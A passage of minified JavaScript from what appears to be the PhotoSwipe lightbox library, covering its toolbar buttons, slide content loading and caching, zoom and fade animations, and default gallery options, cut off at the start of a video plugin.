xlink:href="#pswp__icn-arrow"/>',outlineID:"pswp__icn-arrow"},onClick:"next",onInit:(t,e)=>{N(t,e,!0)}},W={name:"close",title:"Close",order:20,isButton:!0,html:{isCustomSVG:!0,inner:'<path d="M24 10l-2-2-6 6-6-6-2 2 6 6-6 6 2 2 6-6 6 6 2-2-6-6z" id="pswp__icn-close"/>',outlineID:"pswp__icn-close"},onClick:"close"},G={name:"zoom",title:"Zoom",order:10,isButton:!0,html:{isCustomSVG:!0,inner:'<path d="M17.426 19.926a6 6 0 1 1 1.5-1.5L23 22.5 21.5 24l-4.074-4.074z" id="pswp__icn-zoom"/><path fill="currentColor" class="pswp__zoom-icn-bar-h" d="M11 16v-2h6v2z"/><path fill="currentColor" class="pswp__zoom-icn-bar-v" d="M13 12h2v6h-2z"/>',outlineID:"pswp__icn-zoom"},onClick:"toggleZoom"},V={name:"preloader",appendTo:"bar",order:7,html:{isCustomSVG:!0,inner:'<path fill-rule="evenodd" clip-rule="evenodd" d="M21.2 16a5.2 5.2 0 1 1-5.2-5.2V8a8 8 0 1 0 8 8h-2.8Z" id="pswp__icn-loading"/>',outlineID:"pswp__icn-loading"},onInit:(t,e)=>{let i,n=null;const o=e=>{var n;i!==e&&(i=e,n=e,t.classList.toggle("pswp__preloader--active",n))},r=()=>{var t;if(null===(t=e.currSlide)||void 0===t||!t.content.isLoading())return o(!1),void(n&&(clearTimeout(n),n=null));n||(n=setTimeout((()=>{var t;o(Boolean(null===(t=e.currSlide)||void 0===t?void 0:t.content.isLoading())),n=null}),e.options.preloaderDelay))};e.on("change",r),e.on("loadComplete",(t=>{e.currSlide===t.slide&&r()})),e.ui&&(e.ui.updatePreloaderVisibility=r)}},K={name:"counter",order:5,onInit:(t,e)=>{e.on("change",(()=>{t.innerText=e.currIndex+1+e.options.indexIndicatorSep+e.getNumItems()}))}};function Y(t,e){t.classList.toggle("pswp--zoomed-in",e)}class X{constructor(t){this.pswp=t,this.isRegistered=!1,this.uiElementsData=[],this.items=[],this.updatePreloaderVisibility=()=>{},this._lastUpdatedZoomLevel=void 0}init(){const{pswp:t}=this;this.isRegistered=!1,this.uiElementsData=[W,q,U,G,V,K],t.dispatch("uiRegister"),this.uiElementsData.sort(((t,e)=>(t.order||0)-(e.order||0))),this.items=[],this.isRegistered=!0,this.uiElementsData.forEach((t=>{this.registerElement(t)})),t.on("change",(()=>{var e;null===(e=t.element)||void 0===e||e.classList.toggle("pswp--one-slide",1===t.getNumItems())})),t.on("zoomPanUpdate",(()=>this._onZoomPanUpdate()))}registerElement(t){this.isRegistered?this.items.push(new Z(this.pswp,t)):this.uiElementsData.push(t)}_onZoomPanUpdate(){const{template:t,currSlide:e,options:i}=this.pswp;if(this.pswp.opener.isClosing||!t||!e)return;let{currZoomLevel:n}=e;if(this.pswp.opener.isOpen||(n=e.zoomLevels.initial),n===this._lastUpdatedZoomLevel)return;this._lastUpdatedZoomLevel=n;const o=e.zoomLevels.initial-e.zoomLevels.secondary;if(Math.abs(o)<.01||!e.isZoomable())return Y(t,!1),void t.classList.remove("pswp--zoom-allowed");t.classList.add("pswp--zoom-allowed"),Y(t,(n===e.zoomLevels.initial?e.zoomLevels.secondary:e.zoomLevels.initial)<=n),"zoom"!==i.imageClickAction&&"zoom-or-close"!==i.imageClickAction||t.classList.add("pswp--click-to-zoom")}}class ${constructor(t,e){this.type=t,this.defaultPrevented=!1,e&&Object.assign(this,e)}preventDefault(){this.defaultPrevented=!0}}class J{constructor(){this._listeners={},this._filters={},this.pswp=void 0,this.options=void 0}addFilter(t,e,i=100){var n,o,r;this._filters[t]||(this._filters[t]=[]),null===(n=this._filters[t])||void 0===n||n.push({fn:e,priority:i}),null===(o=this._filters[t])||void 0===o||o.sort(((t,e)=>t.priority-e.priority)),null===(r=this.pswp)||void 0===r||r.addFilter(t,e,i)}removeFilter(t,e){this._filters[t]&&(this._filters[t]=this._filters[t].filter((t=>t.fn!==e))),this.pswp&&this.pswp.removeFilter(t,e)}applyFilters(t,...e){var i;return null===(i=this._filters[t])||void 0===i||i.forEach((t=>{e[0]=t.fn.apply(this,e)})),e[0]}on(t,e){var i,n;this._listeners[t]||(this._listeners[t]=[]),null===(i=this._listeners[t])||void 0===i||i.push(e),null===(n=this.pswp)||void 0===n||n.on(t,e)}off(t,e){var i;this._listeners[t]&&(this._listeners[t]=this._listeners[t].filter((t=>e!==t))),null===(i=this.pswp)||void 0===i||i.off(t,e)}dispatch(t,e){var i;if(this.pswp)return this.pswp.dispatch(t,e);const n=new $(t,e);return null===(i=this._listeners[t])||void 0===i||i.forEach((t=>{t.call(this,n)})),n}}class Q{constructor(t,e){if(this.element=n("pswp__img pswp__img--placeholder",t?"img":"div",e),t){const e=this.element;e.decoding="async",e.alt="",e.src=t,e.setAttribute("role","presentation")}this.element.setAttribute("aria-hidden","true")}setDisplayedSize(t,e){this.element&&("IMG"===this.element.tagName?(d(this.element,250,"auto"),this.element.style.transformOrigin="0 0",this.element.style.transform=c(0,0,t/250)):d(this.element,t,e))}destroy(){var t;null!==(t=this.element)&&void 0!==t&&t.parentNode&&this.element.remove(),this.element=null}}class tt{constructor(t,e,i){this.instance=e,this.data=t,this.index=i,this.element=void 0,this.placeholder=void 0,this.slide=void 0,this.displayedImageWidth=0,this.displayedImageHeight=0,this.width=Number(this.data.w)||Number(this.data.width)||0,this.height=Number(this.data.h)||Number(this.data.height)||0,this.isAttached=!1,this.hasSlide=!1,this.isDecoding=!1,this.state="idle",this.data.type?this.type=this.data.type:this.data.src?this.type="image":this.type="html",this.instance.dispatch("contentInit",{content:this})}removePlaceholder(){this.placeholder&&!this.keepPlaceholder()&&setTimeout((()=>{this.placeholder&&(this.placeholder.destroy(),this.placeholder=void 0)}),1e3)}load(t,e){if(this.slide&&this.usePlaceholder())if(this.placeholder){const t=this.placeholder.element;t&&!t.parentElement&&this.slide.container.prepend(t)}else{const t=this.instance.applyFilters("placeholderSrc",!(!this.data.msrc||!this.slide.isFirstSlide)&&this.data.msrc,this);this.placeholder=new Q(t,this.slide.container)}this.element&&!e||this.instance.dispatch("contentLoad",{content:this,isLazy:t}).defaultPrevented||(this.isImageContent()?(this.element=n("pswp__img","img"),this.displayedImageWidth&&this.loadImage(t)):(this.element=n("pswp__content","div"),this.element.innerHTML=this.data.html||""),e&&this.slide&&this.slide.updateContentSize(!0))}loadImage(t){var e,i;if(!this.isImageContent()||!this.element||this.instance.dispatch("contentLoadImage",{content:this,isLazy:t}).defaultPrevented)return;const n=this.element;this.updateSrcsetSizes(),this.data.srcset&&(n.srcset=this.data.srcset),n.src=null!==(e=this.data.src)&&void 0!==e?e:"",n.alt=null!==(i=this.data.alt)&&void 0!==i?i:"",this.state=p,n.complete?this.onLoaded():(n.onload=()=>{this.onLoaded()},n.onerror=()=>{this.onError()})}setSlide(t){this.slide=t,this.hasSlide=!0,this.instance=t.pswp}onLoaded(){this.state=f,this.slide&&this.element&&(this.instance.dispatch("loadComplete",{slide:this.slide,content:this}),this.slide.isActive&&this.slide.heavyAppended&&!this.element.parentNode&&(this.append(),this.slide.updateContentSize(!0)),this.state!==f&&this.state!==m||this.removePlaceholder())}onError(){this.state=m,this.slide&&(this.displayError(),this.instance.dispatch("loadComplete",{slide:this.slide,isError:!0,content:this}),this.instance.dispatch("loadError",{slide:this.slide,content:this}))}isLoading(){return this.instance.applyFilters("isContentLoading",this.state===p,this)}isError(){return this.state===m}isImageContent(){return"image"===this.type}setDisplayedSize(t,e){if(this.element&&(this.placeholder&&this.placeholder.setDisplayedSize(t,e),!this.instance.dispatch("contentResize",{content:this,width:t,height:e}).defaultPrevented&&(d(this.element,t,e),this.isImageContent()&&!this.isError()))){const i=!this.displayedImageWidth&&t;this.displayedImageWidth=t,this.displayedImageHeight=e,i?this.loadImage(!1):this.updateSrcsetSizes(),this.slide&&this.instance.dispatch("imageSizeChange",{slide:this.slide,width:t,height:e,content:this})}}isZoomable(){return this.instance.applyFilters("isContentZoomable",this.isImageContent()&&this.state!==m,this)}updateSrcsetSizes(){if(!this.isImageContent()||!this.element||!this.data.srcset)return;const t=this.element,e=this.instance.applyFilters("srcsetSizesWidth",this.displayedImageWidth,this);(!t.dataset.largestUsedSize||e>parseInt(t.dataset.largestUsedSize,10))&&(t.sizes=e+"px",t.dataset.largestUsedSize=String(e))}usePlaceholder(){return this.instance.applyFilters("useContentPlaceholder",this.isImageContent(),this)}lazyLoad(){this.instance.dispatch("contentLazyLoad",{content:this}).defaultPrevented||this.load(!0)}keepPlaceholder(){return this.instance.applyFilters("isKeepingPlaceholder",this.isLoading(),this)}destroy(){this.hasSlide=!1,this.slide=void 0,this.instance.dispatch("contentDestroy",{content:this}).defaultPrevented||(this.remove(),this.placeholder&&(this.placeholder.destroy(),this.placeholder=void 0),this.isImageContent()&&this.element&&(this.element.onload=null,this.element.onerror=null,this.element=void 0))}displayError(){if(this.slide){var t,e;let i=n("pswp__error-msg","div");i.innerText=null!==(t=null===(e=this.instance.options)||void 0===e?void 0:e.errorMsg)&&void 0!==t?t:"",i=this.instance.applyFilters("contentErrorElement",i,this),this.element=n("pswp__content pswp__error-msg-container","div"),this.element.appendChild(i),this.slide.container.innerText="",this.slide.container.appendChild(this.element),this.slide.updateContentSize(!0),this.removePlaceholder()}}append(){if(this.isAttached||!this.element)return;if(this.isAttached=!0,this.state===m)return void this.displayError();if(this.instance.dispatch("contentAppend",{content:this}).defaultPrevented)return;const t="decode"in this.element;this.isImageContent()?t&&this.slide&&(!this.slide.isActive||v())?(this.isDecoding=!0,this.element.decode().catch((()=>{})).finally((()=>{this.isDecoding=!1,this.appendImage()}))):this.appendImage():this.slide&&!this.element.parentNode&&this.slide.container.appendChild(this.element)}activate(){!this.instance.dispatch("contentActivate",{content:this}).defaultPrevented&&this.slide&&(this.isImageContent()&&this.isDecoding&&!v()?this.appendImage():this.isError()&&this.load(!1,!0),this.slide.holderElement&&this.slide.holderElement.setAttribute("aria-hidden","false"))}deactivate(){this.instance.dispatch("contentDeactivate",{content:this}),this.slide&&this.slide.holderElement&&this.slide.holderElement.setAttribute("aria-hidden","true")}remove(){this.isAttached=!1,this.instance.dispatch("contentRemove",{content:this}).defaultPrevented||(this.element&&this.element.parentNode&&this.element.remove(),this.placeholder&&this.placeholder.element&&this.placeholder.element.remove())}appendImage(){this.isAttached&&(this.instance.dispatch("contentAppendImage",{content:this}).defaultPrevented||(this.slide&&this.element&&!this.element.parentNode&&this.slide.container.appendChild(this.element),this.state!==f&&this.state!==m||this.removePlaceholder()))}}function et(t,e,i){const n=e.createContentFromData(t,i);let o;const{options:r}=e;if(r){let s;o=new P(r,t,-1),s=e.pswp?e.pswp.viewportSize:b(r,e);const a=_(r,s,t,i);o.update(n.width,n.height,a)}return n.lazyLoad(),o&&n.setDisplayedSize(Math.ceil(n.width*o.initial),Math.ceil(n.height*o.initial)),n}class it{constructor(t){this.pswp=t,this.limit=Math.max(t.options.preload[0]+t.options.preload[1]+1,5),this._cachedItems=[]}updateLazy(t){const{pswp:e}=this;if(e.dispatch("lazyLoad").defaultPrevented)return;const{preload:i}=e.options,n=void 0===t||t>=0;let o;for(o=0;o<=i[1];o++)this.loadSlideByIndex(e.currIndex+(n?o:-o));for(o=1;o<=i[0];o++)this.loadSlideByIndex(e.currIndex+(n?-o:o))}loadSlideByIndex(t){const e=this.pswp.getLoopedIndex(t);let i=this.getContentByIndex(e);i||(i=function(t,e){const i=e.getItemData(t);if(!e.dispatch("lazyLoadSlide",{index:t,itemData:i}).defaultPrevented)return et(i,e,t)}(e,this.pswp),i&&this.addToCache(i))}getContentBySlide(t){let e=this.getContentByIndex(t.index);return e||(e=this.pswp.createContentFromData(t.data,t.index),this.addToCache(e)),e.setSlide(t),e}addToCache(t){if(this.removeByIndex(t.index),this._cachedItems.push(t),this._cachedItems.length>this.limit){const t=this._cachedItems.findIndex((t=>!t.isAttached&&!t.hasSlide));-1!==t&&this._cachedItems.splice(t,1)[0].destroy()}}removeByIndex(t){const e=this._cachedItems.findIndex((e=>e.index===t));-1!==e&&this._cachedItems.splice(e,1)}getContentByIndex(t){return this._cachedItems.find((e=>e.index===t))}destroy(){this._cachedItems.forEach((t=>t.destroy())),this._cachedItems=[]}}class nt extends J{getNumItems(){var t;let e=0;const i=null===(t=this.options)||void 0===t?void 0:t.dataSource;i&&"length"in i?e=i.length:i&&"gallery"in i&&(i.items||(i.items=this._getGalleryDOMElements(i.gallery)),i.items&&(e=i.items.length));const n=this.dispatch("numItems",{dataSource:i,numItems:e});return this.applyFilters("numItems",n.numItems,i)}createContentFromData(t,e){return new tt(t,this,e)}getItemData(t){var e;const i=null===(e=this.options)||void 0===e?void 0:e.dataSource;let n={};Array.isArray(i)?n=i[t]:i&&"gallery"in i&&(i.items||(i.items=this._getGalleryDOMElements(i.gallery)),n=i.items[t]);let o=n;o instanceof Element&&(o=this._domElementToItemData(o));const r=this.dispatch("itemData",{itemData:o||{},index:t});return this.applyFilters("itemData",r.itemData,t)}_getGalleryDOMElements(t){var e,i;return null!==(e=this.options)&&void 0!==e&&e.children||null!==(i=this.options)&&void 0!==i&&i.childSelector?function(t,e,i=document){let n=[];if(t instanceof Element)n=[t];else if(t instanceof NodeList||Array.isArray(t))n=Array.from(t);else{const o="string"==typeof t?t:e;o&&(n=Array.from(i.querySelectorAll(o)))}return n}(this.options.children,this.options.childSelector,t)||[]:[t]}_domElementToItemData(t){const e={element:t},i="A"===t.tagName?t:t.querySelector("a");if(i){e.src=i.dataset.pswpSrc||i.href,i.dataset.pswpSrcset&&(e.srcset=i.dataset.pswpSrcset),e.width=i.dataset.pswpWidth?parseInt(i.dataset.pswpWidth,10):0,e.height=i.dataset.pswpHeight?parseInt(i.dataset.pswpHeight,10):0,e.w=e.width,e.h=e.height,i.dataset.pswpType&&(e.type=i.dataset.pswpType);const o=t.querySelector("img");var n;o&&(e.msrc=o.currentSrc||o.src,e.alt=null!==(n=o.getAttribute("alt"))&&void 0!==n?n:""),(i.dataset.pswpCropped||i.dataset.cropped)&&(e.thumbCropped=!0)}return this.applyFilters("domItemData",e,t,i)}lazyLoadData(t,e){return et(t,this,e)}}const ot=.003;class rt{constructor(t){this.pswp=t,this.isClosed=!0,this.isOpen=!1,this.isClosing=!1,this.isOpening=!1,this._duration=void 0,this._useAnimation=!1,this._croppedZoom=!1,this._animateRootOpacity=!1,this._animateBgOpacity=!1,this._placeholder=void 0,this._opacityElement=void 0,this._cropContainer1=void 0,this._cropContainer2=void 0,this._thumbBounds=void 0,this._prepareOpen=this._prepareOpen.bind(this),t.on("firstZoomPan",this._prepareOpen)}open(){this._prepareOpen(),this._start()}close(){if(this.isClosed||this.isClosing||this.isOpening)return;const t=this.pswp.currSlide;this.isOpen=!1,this.isOpening=!1,this.isClosing=!0,this._duration=this.pswp.options.hideAnimationDuration,t&&t.currZoomLevel*t.width>=this.pswp.options.maxWidthToAnimate&&(this._duration=0),this._applyStartProps(),setTimeout((()=>{this._start()}),this._croppedZoom?30:0)}_prepareOpen(){if(this.pswp.off("firstZoomPan",this._prepareOpen),!this.isOpening){const t=this.pswp.currSlide;this.isOpening=!0,this.isClosing=!1,this._duration=this.pswp.options.showAnimationDuration,t&&t.zoomLevels.initial*t.width>=this.pswp.options.maxWidthToAnimate&&(this._duration=0),this._applyStartProps()}}_applyStartProps(){const{pswp:t}=this,e=this.pswp.currSlide,{options:i}=t;var n,o;if("fade"===i.showHideAnimationType?(i.showHideOpacity=!0,this._thumbBounds=void 0):"none"===i.showHideAnimationType?(i.showHideOpacity=!1,this._duration=0,this._thumbBounds=void 0):this.isOpening&&t._initialThumbBounds?this._thumbBounds=t._initialThumbBounds:this._thumbBounds=this.pswp.getThumbBounds(),this._placeholder=null==e?void 0:e.getPlaceholderElement(),t.animations.stopAll(),this._useAnimation=Boolean(this._duration&&this._duration>50),this._animateZoom=Boolean(this._thumbBounds)&&(null==e?void 0:e.content.usePlaceholder())&&(!this.isClosing||!t.mainScroll.isShifted()),this._animateZoom?this._animateRootOpacity=null!==(n=i.showHideOpacity)&&void 0!==n&&n:(this._animateRootOpacity=!0,this.isOpening&&e&&(e.zoomAndPanToInitial(),e.applyCurrentZoomPan())),this._animateBgOpacity=!this._animateRootOpacity&&this.pswp.options.bgOpacity>ot,this._opacityElement=this._animateRootOpacity?t.element:t.bg,!this._useAnimation)return this._duration=0,this._animateZoom=!1,this._animateBgOpacity=!1,this._animateRootOpacity=!0,void(this.isOpening&&(t.element&&(t.element.style.opacity=String(ot)),t.applyBgOpacity(1)));this._animateZoom&&this._thumbBounds&&this._thumbBounds.innerRect?(this._croppedZoom=!0,this._cropContainer1=this.pswp.container,this._cropContainer2=null===(o=this.pswp.currSlide)||void 0===o?void 0:o.holderElement,t.container&&(t.container.style.overflow="hidden",t.container.style.width=t.viewportSize.x+"px")):this._croppedZoom=!1,this.isOpening?(this._animateRootOpacity?(t.element&&(t.element.style.opacity=String(ot)),t.applyBgOpacity(1)):(this._animateBgOpacity&&t.bg&&(t.bg.style.opacity=String(ot)),t.element&&(t.element.style.opacity="1")),this._animateZoom&&(this._setClosedStateZoomPan(),this._placeholder&&(this._placeholder.style.willChange="transform",this._placeholder.style.opacity=String(ot)))):this.isClosing&&(t.mainScroll.itemHolders[0]&&(t.mainScroll.itemHolders[0].el.style.display="none"),t.mainScroll.itemHolders[2]&&(t.mainScroll.itemHolders[2].el.style.display="none"),this._croppedZoom&&0!==t.mainScroll.x&&(t.mainScroll.resetPosition(),t.mainScroll.resize()))}_start(){this.isOpening&&this._useAnimation&&this._placeholder&&"IMG"===this._placeholder.tagName?new Promise((t=>{let e=!1,i=!0;var n;(n=this._placeholder,"decode"in n?n.decode().catch((()=>{})):n.complete?Promise.resolve(n):new Promise(((t,e)=>{n.onload=()=>t(n),n.onerror=e}))).finally((()=>{e=!0,i||t(!0)})),setTimeout((()=>{i=!1,e&&t(!0)}),50),setTimeout(t,250)})).finally((()=>this._initiate())):this._initiate()}_initiate(){var t,e;null===(t=this.pswp.element)||void 0===t||t.style.setProperty("--pswp-transition-duration",this._duration+"ms"),this.pswp.dispatch(this.isOpening?"openingAnimationStart":"closingAnimationStart"),this.pswp.dispatch("initialZoom"+(this.isOpening?"In":"Out")),null===(e=this.pswp.element)||void 0===e||e.classList.toggle("pswp--ui-visible",this.isOpening),this.isOpening?(this._placeholder&&(this._placeholder.style.opacity="1"),this._animateToOpenState()):this.isClosing&&this._animateToClosedState(),this._useAnimation||this._onAnimationComplete()}_onAnimationComplete(){const{pswp:t}=this;if(this.isOpen=this.isOpening,this.isClosed=this.isClosing,this.isOpening=!1,this.isClosing=!1,t.dispatch(this.isOpen?"openingAnimationEnd":"closingAnimationEnd"),t.dispatch("initialZoom"+(this.isOpen?"InEnd":"OutEnd")),this.isClosed)t.destroy();else if(this.isOpen){var e;this._animateZoom&&t.container&&(t.container.style.overflow="visible",t.container.style.width="100%"),null===(e=t.currSlide)||void 0===e||e.applyCurrentZoomPan()}}_animateToOpenState(){const{pswp:t}=this;this._animateZoom&&(this._croppedZoom&&this._cropContainer1&&this._cropContainer2&&(this._animateTo(this._cropContainer1,"transform","translate3d(0,0,0)"),this._animateTo(this._cropContainer2,"transform","none")),t.currSlide&&(t.currSlide.zoomAndPanToInitial(),this._animateTo(t.currSlide.container,"transform",t.currSlide.getCurrentTransform()))),this._animateBgOpacity&&t.bg&&this._animateTo(t.bg,"opacity",String(t.options.bgOpacity)),this._animateRootOpacity&&t.element&&this._animateTo(t.element,"opacity","1")}_animateToClosedState(){const{pswp:t}=this;this._animateZoom&&this._setClosedStateZoomPan(!0),this._animateBgOpacity&&t.bgOpacity>.01&&t.bg&&this._animateTo(t.bg,"opacity","0"),this._animateRootOpacity&&t.element&&this._animateTo(t.element,"opacity","0")}_setClosedStateZoomPan(t){if(!this._thumbBounds)return;const{pswp:e}=this,{innerRect:i}=this._thumbBounds,{currSlide:n,viewportSize:r}=e;if(this._croppedZoom&&i&&this._cropContainer1&&this._cropContainer2){const e=-r.x+(this._thumbBounds.x-i.x)+i.w,n=-r.y+(this._thumbBounds.y-i.y)+i.h,o=r.x-i.w,s=r.y-i.h;t?(this._animateTo(this._cropContainer1,"transform",c(e,n)),this._animateTo(this._cropContainer2,"transform",c(o,s))):(u(this._cropContainer1,e,n),u(this._cropContainer2,o,s))}n&&(o(n.pan,i||this._thumbBounds),n.currZoomLevel=this._thumbBounds.w/n.width,t?this._animateTo(n.container,"transform",n.getCurrentTransform()):n.applyCurrentZoomPan())}_animateTo(t,e,i){if(!this._duration)return void(t.style[e]=i);const{animations:n}=this.pswp,o={duration:this._duration,easing:this.pswp.options.easing,onComplete:()=>{n.activeAnimations.length||this._onAnimationComplete()},target:t};o[e]=i,n.startTransition(o)}}const st={allowPanToNext:!0,spacing:.1,loop:!0,pinchToClose:!0,closeOnVerticalDrag:!0,hideAnimationDuration:333,showAnimationDuration:333,zoomAnimationDuration:333,escKey:!0,arrowKeys:!0,trapFocus:!0,returnFocus:!0,maxWidthToAnimate:4e3,clickToCloseNonZoomable:!0,imageClickAction:"zoom-or-close",bgClickAction:"close",tapAction:"toggle-controls",doubleTapAction:"zoom",indexIndicatorSep:" / ",preloaderDelay:2e3,bgOpacity:.8,index:0,errorMsg:"The image cannot be loaded",preload:[1,2],easing:"cubic-bezier(.4,0,.22,1)"};class at extends nt{constructor(t){super(),this.options=this._prepareOptions(t||{}),this.offset={x:0,y:0},this._prevViewportSize={x:0,y:0},this.viewportSize={x:0,y:0},this.bgOpacity=1,this.currIndex=0,this.potentialIndex=0,this.isOpen=!1,this.isDestroying=!1,this.hasMouse=!1,this._initialItemData={},this._initialThumbBounds=void 0,this.topBar=void 0,this.element=void 0,this.template=void 0,this.container=void 0,this.scrollWrap=void 0,this.currSlide=void 0,this.events=new g,this.animations=new M,this.mainScroll=new T(this),this.gestures=new O(this),this.opener=new rt(this),this.keyboard=new j(this),this.contentLoader=new it(this)}init(){if(this.isOpen||this.isDestroying)return!1;this.isOpen=!0,this.dispatch("init"),this.dispatch("beforeOpen"),this._createMainStructure();let t="pswp--open";return this.gestures.supportsTouch&&(t+=" pswp--touch"),this.options.mainClass&&(t+=" "+this.options.mainClass),this.element&&(this.element.className+=" "+t),this.currIndex=this.options.index||0,this.potentialIndex=this.currIndex,this.dispatch("firstUpdate"),this.scrollWheel=new F(this),(Number.isNaN(this.currIndex)||this.currIndex<0||this.currIndex>=this.getNumItems())&&(this.currIndex=0),this.gestures.supportsTouch||this.mouseDetected(),this.updateSize(),this.offset.y=window.pageYOffset,this._initialItemData=this.getItemData(this.currIndex),this.dispatch("gettingData",{index:this.currIndex,data:this._initialItemData,slide:void 0}),this._initialThumbBounds=this.getThumbBounds(),this.dispatch("initialLayout"),this.on("openingAnimationEnd",(()=>{const{itemHolders:t}=this.mainScroll;t[0]&&(t[0].el.style.display="block",this.setContent(t[0],this.currIndex-1)),t[2]&&(t[2].el.style.display="block",this.setContent(t[2],this.currIndex+1)),this.appendHeavy(),this.contentLoader.updateLazy(),this.events.add(window,"resize",this._handlePageResize.bind(this)),this.events.add(window,"scroll",this._updatePageScrollOffset.bind(this)),this.dispatch("bindEvents")})),this.mainScroll.itemHolders[1]&&this.setContent(this.mainScroll.itemHolders[1],this.currIndex),this.dispatch("change"),this.opener.open(),this.dispatch("afterInit"),!0}getLoopedIndex(t){const e=this.getNumItems();return this.options.loop&&(t>e-1&&(t-=e),t<0&&(t+=e)),l(t,0,e-1)}appendHeavy(){this.mainScroll.itemHolders.forEach((t=>{var e;null===(e=t.slide)||void 0===e||e.appendHeavy()}))}goTo(t){this.mainScroll.moveIndexBy(this.getLoopedIndex(t)-this.potentialIndex)}next(){this.goTo(this.potentialIndex+1)}prev(){this.goTo(this.potentialIndex-1)}zoomTo(...t){var e;null===(e=this.currSlide)||void 0===e||e.zoomTo(...t)}toggleZoom(){var t;null===(t=this.currSlide)||void 0===t||t.toggleZoom()}close(){this.opener.isOpen&&!this.isDestroying&&(this.isDestroying=!0,this.dispatch("close"),this.events.removeAll(),this.opener.close())}destroy(){var t;if(!this.isDestroying)return this.options.showHideAnimationType="none",void this.close();this.dispatch("destroy"),this._listeners={},this.scrollWrap&&(this.scrollWrap.ontouchmove=null,this.scrollWrap.ontouchend=null),null===(t=this.element)||void 0===t||t.remove(),this.mainScroll.itemHolders.forEach((t=>{var e;null===(e=t.slide)||void 0===e||e.destroy()})),this.contentLoader.destroy(),this.events.removeAll()}refreshSlideContent(t){this.contentLoader.removeByIndex(t),this.mainScroll.itemHolders.forEach(((e,i)=>{var n,o;let r=(null!==(n=null===(o=this.currSlide)||void 0===o?void 0:o.index)&&void 0!==n?n:0)-1+i;var s;this.canLoop()&&(r=this.getLoopedIndex(r)),r===t&&(this.setContent(e,t,!0),1===i&&(this.currSlide=e.slide,null===(s=e.slide)||void 0===s||s.setIsActive(!0)))})),this.dispatch("change")}setContent(t,e,i){if(this.canLoop()&&(e=this.getLoopedIndex(e)),t.slide){if(t.slide.index===e&&!i)return;t.slide.destroy(),t.slide=void 0}if(!this.canLoop()&&(e<0||e>=this.getNumItems()))return;const n=this.getItemData(e);t.slide=new C(n,e,this),e===this.currIndex&&(this.currSlide=t.slide),t.slide.append(t.el)}getViewportCenterPoint(){return{x:this.viewportSize.x/2,y:this.viewportSize.y/2}}updateSize(t){if(this.isDestroying)return;const e=b(this.options,this);!t&&a(e,this._prevViewportSize)||(o(this._prevViewportSize,e),this.dispatch("beforeResize"),o(this.viewportSize,this._prevViewportSize),this._updatePageScrollOffset(),this.dispatch("viewportSize"),this.mainScroll.resize(this.opener.isOpen),!this.hasMouse&&window.matchMedia("(any-hover: hover)").matches&&this.mouseDetected(),this.dispatch("resize"))}applyBgOpacity(t){this.bgOpacity=Math.max(t,0),this.bg&&(this.bg.style.opacity=String(this.bgOpacity*this.options.bgOpacity))}mouseDetected(){var t;this.hasMouse||(this.hasMouse=!0,null===(t=this.element)||void 0===t||t.classList.add("pswp--has_mouse"))}_handlePageResize(){this.updateSize(),/iPhone|iPad|iPod/i.test(window.navigator.userAgent)&&setTimeout((()=>{this.updateSize()}),500)}_updatePageScrollOffset(){this.setScrollOffset(0,window.pageYOffset)}setScrollOffset(t,e){this.offset.x=t,this.offset.y=e,this.dispatch("updateScrollOffset")}_createMainStructure(){this.element=n("pswp","div"),this.element.setAttribute("tabindex","-1"),this.element.setAttribute("role","dialog"),this.template=this.element,this.bg=n("pswp__bg","div",this.element),this.scrollWrap=n("pswp__scroll-wrap","section",this.element),this.container=n("pswp__container","div",this.scrollWrap),this.scrollWrap.setAttribute("aria-roledescription","carousel"),this.container.setAttribute("aria-live","off"),this.container.setAttribute("id","pswp__items"),this.mainScroll.appendHolders(),this.ui=new X(this),this.ui.init(),(this.options.appendToEl||document.body).appendChild(this.element)}getThumbBounds(){return function(t,e,i){const n=i.dispatch("thumbBounds",{index:t,itemData:e,instance:i});if(n.thumbBounds)return n.thumbBounds;const{element:o}=e;let r,s;if(o&&!1!==i.options.thumbSelector){const t=i.options.thumbSelector||"img";s=o.matches(t)?o:o.querySelector(t)}return s=i.applyFilters("thumbEl",s,e,t),s&&(r=e.thumbCropped?function(t,e,i){const n=t.getBoundingClientRect(),o=n.width/e,r=n.height/i,s=o>r?o:r,a=(n.width-e*s)/2,l=(n.height-i*s)/2,c={x:n.left+a,y:n.top+l,w:e*s};return c.innerRect={w:n.width,h:n.height,x:a,y:l},c}(s,e.width||e.w||0,e.height||e.h||0):function(t){const e=t.getBoundingClientRect();return{x:e.left,y:e.top,w:e.width}}(s)),i.applyFilters("thumbBounds",r,e,t)}(this.currIndex,this.currSlide?this.currSlide.data:this._initialItemData,this)}canLoop(){return this.options.loop&&this.getNumItems()>2}_prepareOptions(t){return window.matchMedia("(prefers-reduced-motion), (update: slow)").matches&&(t.showHideAnimationType="none",t.zoomAnimationDuration=0),{...st,...t}}}var lt={videoAttributes:{controls:"",playsinline:"",preload:"auto"},autoplay:!0,preventDragOffset:40};function ct(t){return ct="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ct(t)}function ut(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,ht(n.key),n)}}function ht(t){var e=function(t){if("object"!=ct(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=ct(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==ct(e)?e:e+""}function dt(t){return t&&t.data&&"video"===t.data.type}var pt=function(){return t=function t(e,i){var n=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a 